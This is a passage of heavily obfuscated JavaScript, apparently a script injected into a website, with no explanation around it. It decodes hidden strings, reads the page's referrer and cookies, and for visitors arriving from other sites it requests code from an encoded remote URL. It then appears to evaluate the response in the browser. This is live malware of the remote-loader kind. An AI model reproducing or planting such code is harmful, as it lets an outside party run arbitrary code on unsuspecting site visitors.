U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};